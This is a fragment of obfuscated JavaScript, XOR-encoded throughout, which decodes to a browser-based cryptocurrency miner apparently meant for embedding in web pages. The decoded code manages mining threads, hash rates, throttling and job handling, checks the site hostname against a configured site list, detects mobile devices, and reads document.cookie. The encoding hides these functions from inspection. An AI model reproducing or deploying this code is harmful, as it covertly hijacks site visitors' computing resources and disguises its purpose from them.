x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY